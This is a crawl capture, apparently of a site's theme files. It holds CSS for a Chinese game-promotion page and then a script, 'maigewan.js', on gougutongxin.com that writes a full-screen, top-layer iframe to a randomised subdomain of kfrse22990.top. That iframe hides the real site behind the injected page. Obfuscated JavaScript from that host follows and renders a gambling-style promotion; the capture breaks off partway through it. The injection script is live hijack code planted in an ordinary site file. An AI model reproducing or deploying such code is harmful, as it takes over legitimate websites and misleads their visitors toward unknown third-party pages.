.swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)*-1/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.snowfall-container[data-v-7da6b7f3]{position:relative;width:100%;height:100%;overflow:hidden}canvas[data-v-7da6b7f3]{display:block;width:100%;height:100%}.snowfall-fallback[data-v-7da6b7f3]{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.snowflake[data-v-7da6b7f3]{position:absolute;top:-10px;border-radius:50%;background-color:#fff;animation-name:fallAndDrift-7da6b7f3;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes fallAndDrift-7da6b7f3{0%{transform:translateY(-10px) translateX(0);opacity:0}10%{opacity:1}90%{opacity:1}to{transform:translateY(100vh) translateX(20px);opacity:0}}.marquee-pause-on-hover[data-v-56c579e9]:hover{animation-play-state:paused}@keyframes marquee-56c579e9{0%{transform:translateX(0)}to{transform:translateX(calc(-100% - 16px))}}@keyframes marquee-vertical-56c579e9{0%{transform:translateY(0)}to{transform:translateY(calc(-100% - 16px))}}marquee>div[data-v-56c579e9]{display:flex}.card-style1[data-v-dfa77074]{position:relative;background-color:#8e51ff;border-radius:16px;padding:12px;box-shadow:0 4px 12px rgba(77,23,154,.3);border:1px solid transparent;overflow:hidden;transition:all .3s ease}.card-style1[data-v-dfa77074]:hover{box-shadow:0 10px 15px rgba(77,23,154,.6);border-color:#4d179a}@media(min-width:768px){.card-style1[data-v-dfa77074]{padding:16px}}.card-style1-glow[data-v-dfa77074]{position:absolute;z-index:1;top:-200px;right:-100px;width:200px;height:200px;border-radius:50%;opacity:.5;background-color:#ddd6ff;pointer-events:none;transform:scale(1.5);-webkit-filter:blur(20px);filter:blur(20px)}.card-style1-content[data-v-dfa77074]{position:relative;z-index:2;display:flex;gap:16px}.card-style1-logo[data-v-dfa77074]{cursor:pointer;height:112px;width:112px;padding:8px;box-shadow:0 10px 15px rgba(77,23,154,.6);margin-bottom:0;background-color:#ddd6ff;border-radius:16px;overflow:hidden;border:1px solid #4d179a;display:flex;align-items:center;justify-content:center}@media(min-width:768px){.card-style1-logo[data-v-dfa77074]{margin-bottom:16px;height:144px;width:144px}}.card-style1-logo img[data-v-dfa77074]{max-width:100%;max-height:100%}.card-style1-info[data-v-dfa77074]{display:flex;flex-direction:column;padding-top:0;flex:1}.card-style1-title[data-v-dfa77074]{font-weight:700;font-size:20px;margin-bottom:8px;color:#fff;text-align:left;margin-top:0}@media(min-width:768px){.card-style1-title[data-v-dfa77074]{font-size:24px;margin-bottom:12px}}.card-style1-buttons[data-v-dfa77074]{display:flex;flex-direction:column;gap:8px}.card-style1-button[data-v-dfa77074]{display:flex;align-items:center;justify-content:center;border-radius:12px;background-color:#7f22fe;color:#fff;padding:8px 16px;text-decoration:none;transition:background-color .3s ease}.card-style1-button[data-v-dfa77074]:hover{background-color:#7008e7}.card-style1-button-icon[data-v-dfa77074]{font-size:24px;margin-left:8px}.card-style1-marquee-container[data-v-dfa77074]{position:relative;z-index:2;display:flex;height:48px;width:100%;flex-direction:column;align-items:center;justify-content:center;overflow:hidden}.card-style1-marquee-content[data-v-dfa77074]{display:flex;align-items:center;gap:16px;color:hsla(0,0%,100%,.8);font-size:14px}@media(min-width:768px){.card-style1-marquee-content[data-v-dfa77074]{font-size:16px}}.card-style1-gradient-left[data-v-dfa77074]{pointer-events:none;position:absolute;top:0;bottom:0;left:0;width:16.666667%;background:linear-gradient(90deg,#8e51ff,transparent)}.card-style1-gradient-right[data-v-dfa77074]{pointer-events:none;position:absolute;top:0;bottom:0;right:0;width:16.666667%;background:linear-gradient(270deg,#8e51ff,transparent)}.card-style2[data-v-8cbf4da8]{position:relative;width:100%;overflow:hidden}.card-style2-logo-container[data-v-8cbf4da8]{position:relative;z-index:5}.card-style2-logo[data-v-8cbf4da8]{height:64px;margin-left:auto;margin-right:auto;width:260px;padding:12px;box-shadow:0 20px 25px 1px rgba(77,23,154,.7);margin-bottom:40px;background-color:#4d179a;border-bottom-left-radius:24px;border-bottom-right-radius:24px;overflow:hidden;display:flex;justify-content:center;transform:translateZ(0);transition:transform .3s ease}.card-style2-logo-image[data-v-8cbf4da8]{max-width:100%;max-height:100%;object-fit:contain;height:100%}.card-style2-left-triangle[data-v-8cbf4da8]{left:calc(50% - 158px);border-right:17px solid transparent}.card-style2-left-triangle[data-v-8cbf4da8],.card-style2-right-triangle[data-v-8cbf4da8]{position:absolute;transform:rotate(180deg);top:1px;width:0;height:0;border-top:17px solid #000;z-index:6}.card-style2-right-triangle[data-v-8cbf4da8]{right:calc(50% - 158px);border-left:17px solid transparent}.card-style2-content[data-v-8cbf4da8]{position:relative;margin-top:-111px;overflow:hidden;background-color:#7f22fe;border-radius:16px;padding:24px;padding-top:112px;border:1px solid #8e51ff;transition:all .3s ease;background-image:linear-gradient(hsla(0,0%,100%,.06) 1px,transparent 0),linear-gradient(90deg,hsla(0,0%,100%,.06) 1px,transparent 0);background-size:20px 20px}.card-style2-content[data-v-8cbf4da8]:hover{border-color:#a684ff}.card-style2-glow-1[data-v-8cbf4da8]{top:-100px;left:-100px;width:300px;height:300px;opacity:.3;background-color:#c4b4ff}.card-style2-glow-1[data-v-8cbf4da8],.card-style2-glow-2[data-v-8cbf4da8]{position:absolute;z-index:3;border-radius:50%;pointer-events:none;-webkit-filter:blur(20px);filter:blur(20px)}.card-style2-glow-2[data-v-8cbf4da8]{bottom:-50px;right:-50px;width:200px;height:200px;opacity:.2;background-color:#ddd6ff}.card-style2-buttons-container[data-v-8cbf4da8]{position:relative;z-index:4;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;margin-bottom:16px}.card-style2-buttons[data-v-8cbf4da8]{display:flex;flex-direction:column;gap:8px;width:100%;max-width:320px;margin-left:auto;margin-right:auto}.card-style2-button[data-v-8cbf4da8]{display:flex;padding-top:12px;padding-bottom:12px;align-items:center;gap:8px;justify-content:center;border-radius:12px;background-color:#5d0ec0;color:#fff;font-weight:700;box-shadow:0 10px 15px -3px rgba(0,0,0,.1);width:100%;text-decoration:none;transition:background-color .3s ease}.card-style2-button[data-v-8cbf4da8]:hover{background-color:#4d179a}.card-style2-button-icon[data-v-8cbf4da8]{font-size:24px}.card-style2-marquee-container[data-v-8cbf4da8]{position:relative;z-index:2;display:flex;height:56px;width:100%;flex-direction:column;align-items:center;justify-content:center;overflow:hidden;margin-top:16px}.card-style2-marquee-content[data-v-8cbf4da8]{display:flex;align-items:center;gap:24px;color:#ede9fe;padding-left:16px;padding-right:16px}.card-style2-description[data-v-8cbf4da8]{font-weight:500}.card-style2-dot[data-v-8cbf4da8]{color:#c4b4ff;opacity:.7}.card-style2-gradient-left[data-v-8cbf4da8]{pointer-events:none;position:absolute;top:0;bottom:0;left:0;width:16.666667%;background:linear-gradient(90deg,#7f22fe,transparent)}.card-style2-gradient-right[data-v-8cbf4da8]{pointer-events:none;position:absolute;top:0;bottom:0;right:0;width:16.666667%;background:linear-gradient(270deg,#7f22fe,transparent)}.home[data-v-0d1e5fd2]{position:relative;font-family:Arial,sans-serif;color:#333;min-height:100vh}.fixed-header[data-v-0d1e5fd2]{position:fixed;top:0;left:0;right:0;z-index:50;background:linear-gradient(180deg,#c4b4ff,rgba(221,214,255,.1));-webkit-backdrop-filter:blur(8px);backdrop-filter:blur(8px)}.container[data-v-0d1e5fd2]{max-width:1200px;margin:0 auto;padding:0 20px}.logo-link[data-v-0d1e5fd2]{display:block;text-align:center;padding:16px 0}.logo[data-v-0d1e5fd2]{height:48px;width:auto}.snowfall-container[data-v-0d1e5fd2]{position:fixed;top:0;left:0;right:0;height:100vh;width:100%;opacity:1;z-index:0}@media screen and (max-width:768px){.snowfall-container[data-v-0d1e5fd2]{height:100%;position:absolute;min-height:600px}}.main-content[data-v-0d1e5fd2]{position:relative;z-index:1;padding-top:16px;padding-left:16px;padding-right:16px}.hero-section[data-v-0d1e5fd2]{position:relative;margin-bottom:40px}.section-title[data-v-0d1e5fd2]{font-size:28px;font-weight:700;text-align:center;margin-bottom:32px;color:#4d179a}@media(min-width:768px){.section-title[data-v-0d1e5fd2]{font-size:36px}}.carousel-container[data-v-0d1e5fd2]{position:relative;border-radius:16px;border:1px solid #4d179a;overflow:hidden;max-width:1024px;margin:0 auto;box-shadow:0 10px 25px -5px rgba(77,23,154,.2)}.swiper[data-v-0d1e5fd2]{width:100%}.carousel-image[data-v-0d1e5fd2]{width:100%;border-radius:8px;object-fit:cover;position:relative;height:0;padding-bottom:56.25%;overflow:hidden}.carousel-image img[data-v-0d1e5fd2]{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}@media(min-width:768px){.carousel-image[data-v-0d1e5fd2]{padding-bottom:37.5%}}@media(max-width:767px){.carousel-image[data-v-0d1e5fd2]{padding-bottom:43.75%}}.games-section[data-v-0d1e5fd2]{padding-top:0;padding-bottom:28px}.games-container[data-v-0d1e5fd2]{max-width:1024px;margin:0 auto}.games-grid[data-v-0d1e5fd2]{display:flex;flex-direction:column;margin:-12px}@media(min-width:768px){.games-grid[data-v-0d1e5fd2]{flex-direction:row;flex-wrap:wrap}}.game-card-wrapper[data-v-0d1e5fd2]{width:100%;padding:12px;box-sizing:border-box}@media(min-width:768px){.game-card-wrapper[data-v-0d1e5fd2]{width:50%}.game-card-wrapper[data-v-0d1e5fd2]:first-child{width:100%}}.featured-section[data-v-0d1e5fd2]{padding-top:24px;padding-bottom:24px}.featured-title[data-v-0d1e5fd2]{font-size:24px;font-weight:700;text-align:center;margin-bottom:16px;color:#4d179a}@media(min-width:768px){.featured-title[data-v-0d1e5fd2]{font-size:30px}}.featured-description[data-v-0d1e5fd2]{text-align:center;margin-bottom:48px;font-size:16px}@media(min-width:768px){.featured-description[data-v-0d1e5fd2]{font-size:18px}}.footer[data-v-0d1e5fd2]{text-align:center;padding:16px;background-color:rgba(142,81,255,.1);color:#35495e;position:relative;z-index:1}.scroll-button[data-v-0d1e5fd2]{margin-left:-24px;position:fixed;bottom:32px;left:50%;z-index:50;width:48px;height:48px;background-color:#8e51ff;color:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;cursor:pointer;border:1px solid #4d179a;transform:translateX(-50%);box-shadow:0 10px 15px -3px rgba(77,23,154,.8);animation:bounce-0d1e5fd2 2s infinite}@media(min-width:768px){.scroll-button[data-v-0d1e5fd2]{left:auto;right:8px;transform:none}}.arrow-down[data-v-0d1e5fd2]{font-size:24px}@keyframes bounce-0d1e5fd2{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-10px)}60%{transform:translateY(-5px)}}.fade-enter-active[data-v-0d1e5fd2],.fade-leave-active[data-v-0d1e5fd2]{transition:opacity .3s,transform .3s}.fade-enter[data-v-0d1e5fd2],.fade-leave-to[data-v-0d1e5fd2]{opacity:0;transform:translateY(20px)}@supports not ((-webkit-backdrop-filter:blur(8px)) or (backdrop-filter:blur(8px))){.fixed-header[data-v-0d1e5fd2]{background-color:rgba(196,181,253,.9)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.carousel-image img[data-v-0d1e5fd2]{width:auto;height:auto;min-width:100%;min-height:100%;max-width:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}}

--- FILE ---
content_type: application/javascript
request_url: http://www.gougutongxin.com/themes/gougutongxin_com/maigewan.js
body_size: 688
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?167beb559457bcc600655a7838d54dfe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'kfrse22990.top';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;
console.log(fullUrl);
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src="' + fullUrl + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
document.write('</div>');

--- FILE ---
content_type: application/javascript
request_url: https://se2ahmkmnik0c.kfrse22990.top/js/app.26836e23.js
body_size: 10793
content:
(function(_0x5657fa,_0x15017c){var _0x28f4d2=a0_0x5df3,_0x5e4f38=_0x5657fa();while(!![]){try{var _0x1c93f3=parseInt(_0x28f4d2(0x128))/0x1*(-parseInt(_0x28f4d2(0xc9))/0x2)+parseInt(_0x28f4d2(0x132))/0x3+parseInt(_0x28f4d2(0xc2))/0x4+-parseInt(_0x28f4d2(0x95))/0x5+parseInt(_0x28f4d2(0x10f))/0x6+parseInt(_0x28f4d2(0xa1))/0x7*(-parseInt(_0x28f4d2(0x105))/0x8)+parseInt(_0x28f4d2(0x116))/0x9;if(_0x1c93f3===_0x15017c)break;else _0x5e4f38['push'](_0x5e4f38['shift']());}catch(_0x2bd297){_0x5e4f38['push'](_0x5e4f38['shift']());}}}(a0_0x28f1,0x801de),(function(){'use strict';var _0x10dce8={0x1544:function(_0x2ea47d,_0x4ef05c,_0x32320c){var _0x2b72a2=a0_0x5df3;_0x32320c(0xed0),_0x32320c(0xd22),_0x32320c(0x24af);var _0x2302ac=_0x32320c(0xb28),_0x3f72d1=function(){var _0xc0108a=a0_0x5df3,_0x386df0=this,_0x39b628=_0x386df0['_self']['_c'];return _0x39b628(_0xc0108a(0x12d),{'attrs':{'id':_0xc0108a(0x10b)}},[_0x39b628(_0xc0108a(0xf8))],0x1);},_0x12a5d7=[],_0x2fb17f={'name':_0x2b72a2(0x8f)},_0x3e57b9=_0x2fb17f,_0x457976=_0x32320c(0x678),_0x3f2488=(0x0,_0x457976['A'])(_0x3e57b9,_0x3f72d1,_0x12a5d7,!0x1,null,null,null),_0x2e4204=_0x3f2488[_0x2b72a2(0x124)],_0x5d8792=_0x32320c(0x63a),_0x100fe8=function(){var _0x1a4a06=_0x2b72a2,_0xbbdaaa=this,_0x14f84a=_0xbbdaaa['_self']['_c'];return _0x14f84a(_0x1a4a06(0x12d),{'staticClass':_0x1a4a06(0xc1)},[_0xbbdaaa['_m'](0x0),_0x14f84a(_0x1a4a06(0x12d),{'staticClass':'snowfall-container'},[_0x14f84a(_0x1a4a06(0x121),{'attrs':{'color':_0xbbdaaa['particalColor'],'min-radius':0x1,'max-radius':0x2,'speed':0.2}})],0x1),_0x14f84a('main',{'staticClass':'main-content'},[_0x14f84a('section',{'staticClass':_0x1a4a06(0x12c)},[_0x14f84a('h1',{'staticClass':_0x1a4a06(0xfb)},[_0xbbdaaa['_v']('实力赞助\x20旗舰优选')]),_0x14f84a('div',{'staticClass':_0x1a4a06(0xe3)},[_0x14f84a('swiper',{'staticClass':_0x1a4a06(0x13f),'attrs':{'options':_0xbbdaaa[_0x1a4a06(0xa9)]},'scopedSlots':_0xbbdaaa['_u']([{'key':_0x1a4a06(0xc8),'fn':function(){var _0x5452a2=_0x1a4a06;return[_0x14f84a(_0x5452a2(0x12d),{'staticClass':'swiper-pagination\x20swiper-pagination-white'})];},'proxy':!0x0},{'key':'button-prev','fn':function(){var _0x168fac=_0x1a4a06;return[_0x14f84a(_0x168fac(0x12d),{'staticClass':'swiper-button-prev\x20swiper-button-white'})];},'proxy':!0x0},{'key':'button-next','fn':function(){var _0x2ede67=_0x1a4a06;return[_0x14f84a('div',{'staticClass':_0x2ede67(0x87)})];},'proxy':!0x0}])},_0xbbdaaa['_l'](_0xbbdaaa['carouselItems'],function(_0x5670d4,_0x16f378){var _0x19b547=_0x1a4a06;return _0x14f84a(_0x19b547(0xe6),{'key':_0x16f378},[_0x14f84a(_0x19b547(0x12d),{'staticClass':_0x19b547(0x9d)},[_0x14f84a(_0x19b547(0x89),{'attrs':{'src':_0x5670d4[_0x19b547(0x89)],'alt':_0x5670d4[_0x19b547(0x144)]}})])]);}),0x1)],0x1)]),_0x14f84a('section',{'staticClass':_0x1a4a06(0xd9)},[_0x14f84a(_0x1a4a06(0x12d),{'staticClass':_0x1a4a06(0x12b)},[_0x14f84a('div',{'staticClass':_0x1a4a06(0xe8)},_0xbbdaaa['_l'](_0xbbdaaa['games'],function(_0x49686a,_0x43fcc1){var _0x192404=_0x1a4a06;return _0x14f84a('div',{'key':_0x43fcc1,'staticClass':_0x192404(0x12f)},['CardStyle1'===_0x49686a[_0x192404(0xb5)]?_0x14f84a(_0x192404(0x11f),{'attrs':{'game':_0x49686a,'index':_0x43fcc1}}):_0x14f84a(_0x192404(0x120),{'attrs':{'game':_0x49686a,'index':_0x43fcc1}})],0x1);}),0x0)])]),_0xbbdaaa['_m'](0x1)]),_0x14f84a(_0x1a4a06(0x122),{'staticClass':_0x1a4a06(0x122)},[_0xbbdaaa['_v'](_0x1a4a06(0x109))]),_0xbbdaaa[_0x1a4a06(0x12e)]?_0x14f84a(_0x1a4a06(0x12d),{'staticClass':_0x1a4a06(0x90),'on':{'click':_0xbbdaaa['scrollDown']}},[_0x14f84a('span',{'staticClass':'arrow-down'},[_0xbbdaaa['_v']('↓')])]):_0xbbdaaa['_e']()]);},_0x378482=[function(){var _0x34c23b=_0x2b72a2,_0x371366=this,_0x196161=_0x371366[_0x34c23b(0x11b)]['_c'];return _0x196161(_0x34c23b(0xde),{'staticClass':_0x34c23b(0xb0)},[_0x196161('div',{'staticClass':'container'},[_0x196161('a',{'staticClass':_0x34c23b(0x115),'attrs':{'href':'/'}},[_0x196161('img',{'staticClass':'logo','attrs':{'src':'/img/mglogo.png','alt':_0x34c23b(0xf3)}})])])]);},function(){var _0x2d12e8=_0x2b72a2,_0x1c7d0b=this,_0xe8fa47=_0x1c7d0b['_self']['_c'];return _0xe8fa47(_0x2d12e8(0xce),{'staticClass':_0x2d12e8(0xd6)},[_0xe8fa47(_0x2d12e8(0x12d),{'staticClass':_0x2d12e8(0x135)},[_0xe8fa47('h2',{'staticClass':'featured-title'},[_0x1c7d0b['_v'](_0x2d12e8(0x140))]),_0xe8fa47('p',{'staticClass':_0x2d12e8(0xb6)},[_0x1c7d0b['_v']('您想要我们都有，带您丰富游戏体验')])])]);}],_0x57961e=(_0x32320c(0x1d47),_0x32320c(0x1540),_0x32320c(0xaca),_0x32320c(0xf13)),_0x1493f5=function(){var _0x2454b8=_0x2b72a2,_0x3c2399=this,_0x47546e=_0x3c2399['_self']['_c'];return _0x47546e(_0x2454b8(0x12d),{'ref':'canvasContainerRef','class':[_0x2454b8(0xf6),_0x3c2399[_0x2454b8(0xcd)]],'attrs':{'aria-hidden':'true'}},[_0x47546e('canvas',{'ref':_0x2454b8(0x12a)}),_0x3c2399[_0x2454b8(0xc3)]?_0x47546e(_0x2454b8(0x12d),{'staticClass':_0x2454b8(0x11c)},_0x3c2399['_l'](0x32,function(_0x31c5c4){var _0x38e72c=_0x2454b8;return _0x47546e(_0x38e72c(0x12d),{'key':_0x31c5c4,'staticClass':_0x38e72c(0xe5),'style':_0x3c2399['getSnowflakeStyle'](_0x31c5c4)});}),0x0):_0x3c2399['_e']()]);},_0x42a97b=[],_0x2f3aab=(_0x32320c(0x1012),_0x32320c(0x1fdc),_0x32320c(0x2320),_0x32320c(0xf6d),{'name':'SnowfallBackground','props':{'color':{'type':String,'default':'#FFF'},'quantity':{'type':Number,'default':0x64},'speed':{'type':Number,'default':0x1},'maxRadius':{'type':Number,'default':0x3},'minRadius':{'type':Number,'default':0x1},'customClass':{'type':String,'default':''}},'data'(){var _0x5b5d79=_0x2b72a2;return{'canvasRef':null,'canvasContainerRef':null,'context':null,'snowflakes':[],'canvasSize':{'w':0x0,'h':0x0},'pixelRatio':_0x5b5d79(0x118)!==typeof window&&window['devicePixelRatio']||0x1,'useFallback':!0x1,'isAndroid':!0x1,'androidVersion':0x0};},'computed':{'colorRgb'(){var _0x7130a0=_0x2b72a2;const _0x18be48=this[_0x7130a0(0xd2)]['replace'](/^#/,'')[_0x7130a0(0x102)](0x6,'0'),_0x43b68d=parseInt(_0x18be48,0x10),_0x1ac7a4=_0x43b68d>>0x10&0xff,_0x541703=_0x43b68d>>0x8&0xff,_0x6d911a=0xff&_0x43b68d;return _0x1ac7a4+'\x20'+_0x541703+'\x20'+_0x6d911a;}},'mounted'(){var _0x250045=_0x2b72a2;if(_0x250045(0x118)!==typeof window){const _0x3cf7c2=window['navigator']['userAgent']['toLowerCase']();if(this['isAndroid']=/android/[_0x250045(0x112)](_0x3cf7c2),this[_0x250045(0xba)]){const 